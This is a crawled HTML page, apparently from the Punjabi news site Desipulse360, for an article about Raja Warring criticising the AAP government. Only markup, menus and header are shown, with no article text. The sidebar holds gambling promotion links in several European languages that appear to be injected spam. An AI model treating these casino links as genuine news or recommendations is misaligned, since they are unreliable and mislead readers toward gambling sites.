

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%AC%E0%A8%A6%E0%A8%B2%E0%A8%85-%E0%A8%B9%E0%A8%A3-%E0%A8%B2%E0%A8%95-%E0%A8%A6-%E0%A8%97%E0%A8%B2-%E0%A8%AA%E0%A8%A3-%E0%A8%B2%E0%A8%97-%E0%A8%AA%E0%A8%86-%E0%A8%B0%E0%A8%9C-%E0%A8%B5%E0%A9%9C/
body_size: 19739
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>&#8216;ਬਦਲਾਅ&#8217; ਹੁਣ ਲੋਕਾਂ ਦੇ ਗਲ ਪੈਣ ਲੱਗ ਪਿਆ, ਰਾਜਾ ਵੜਿੰਗ ਦਾ &#8216;ਆਪ&#8217; ਸਰਕਾਰ &#8216;ਤੇ ਹਮਲਾ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring.jpg 945w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; &#8216;ਬਦਲਾਅ&#8217; ਹੁਣ ਲੋਕਾਂ ਦੇ ਗਲ ਪੈਣ ਲੱਗ ਪਿਆ, ਰਾਜਾ ਵੜਿੰਗ ਦਾ &#8216;ਆਪ&#8217; ਸਰਕਾਰ &#8216;ਤੇ ਹਮਲਾ Comments Feed" href="https://www.desipulse360.com/%e0%a8%ac%e0%a8%a6%e0%a8%b2%e0%a8%85-%e0%a8%b9%e0%a8%a3-%e0%a8%b2%e0%a8%95-%e0%a8%a6-%e0%a8%97%e0%a8%b2-%e0%a8%aa%e0%a8%a3-%e0%a8%b2%e0%a8%97-%e0%a8%aa%e0%a8%86-%e0%a8%b0%e0%a8%9c-%e0%a8%b5%e0%a9%9c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"edefa452b4"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/9865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%ac%e0%a8%a6%e0%a8%b2%e0%a8%85-%e0%a8%b9%e0%a8%a3-%e0%a8%b2%e0%a8%95-%e0%a8%a6-%e0%a8%97%e0%a8%b2-%e0%a8%aa%e0%a8%a3-%e0%a8%b2%e0%a8%97-%e0%a8%aa%e0%a8%86-%e0%a8%b0%e0%a8%9c-%e0%a8%b5%e0%a9%9c/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=9865' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-9865 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
